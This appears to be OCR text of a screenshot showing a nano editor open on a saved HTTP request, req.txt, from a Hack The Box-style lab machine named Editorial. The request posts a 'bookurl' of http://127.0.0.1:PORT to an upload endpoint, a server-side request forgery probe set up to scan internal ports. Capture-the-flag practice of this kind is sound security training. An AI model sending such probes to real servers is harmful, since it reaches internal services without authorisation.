 10.0.2.15 10.10.14.41 10.10.11.20-Editorial 40% 03:02 PM
GNU nano 8.0 req.txt
POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------295538356042065625943652000986
Content-Length: 352
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
-----------------------------295538356042065625943652000986
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:PORT
-----------------------------295538356042065625943652000986
Content-Disposition: form-data; name="bookfile"; filename="req.txt"
Content-Type: text/plain
-----------------------------295538356042065625943652000986--
[ Read 22 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward